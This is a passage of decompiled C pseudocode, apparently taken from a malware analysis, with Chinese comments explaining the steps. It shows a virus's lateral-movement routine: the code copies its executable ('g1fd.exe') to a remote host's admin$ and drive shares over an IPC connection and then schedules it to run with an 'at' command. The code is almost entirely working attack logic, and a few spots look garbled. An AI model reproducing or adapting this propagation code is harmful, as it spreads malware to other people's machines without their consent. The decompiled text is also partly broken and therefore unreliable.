 if ( WNetAddConnection2A )
{
GetFileName();
Sleep(');
memset(&Dest, '\0', '\x04\x04');
sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))lstrcpyA)(&v16, "admin$\\");// 返回病毒名称
v6 = GetFileName();
if ( ((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v6, &Dest, '\0')// 把病毒拷贝到别人的电脑
|| (memset(
&Dest,
'\0',
'\x04\x04'), // 设置当前内存信息
sprintf(
&Dest,
"\\\\%s\\C$\\NewArean.exe",
a1), // 拷贝病毒文件到IPC连接的机器上
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "C:\\g1fd.exe"),
v7 = GetFileName(),
((int (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v7, &Dest, '\0'))
|| (memset(&Dest, '\0', '\x04\x04'),
sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "D:\\g1fd.exe"),
v8 = GetFileName(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v8, &Dest, '\0'))
|| (memset(&Dest, '\0', '\x04\x04'),
sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v16, "E:\\g1fd.exe"),
v9 = GetFileName(),
((int (__stdcall *)(_DWORD, _DWORD, _DWORD))CopyFileA)(v9, &Dest, '\0')) )
{
GetLocalTime(&SystemTime); // 获取本地时间
memset(&Dest, '\0', '\x04\x04');
sprintf(&Dest, "at \\\\%s %d:%d %s", a1, SystemTime.wHour, SystemTime.wMinute + 2, &v16);// at 定时启动程序
WinExec(&Dest, '\0');
dword_409624 = 1;
Sleep(0x7D0u);
}
else
{
memset(&Dest, '\0', '\x04\x04');
sprintf(&Dest, "\\\\%s\\F$\\g1fd.exe", a1);
((void (__stdcall *)(char *, const char *))lstrcpyA)(&v16, "F:\\g1fd.exe");
v10 = GetFileName();
((void (__stdcall *)(CHAR *, char *, _DWORD))CopyFileA)(v10, &Dest, '\0');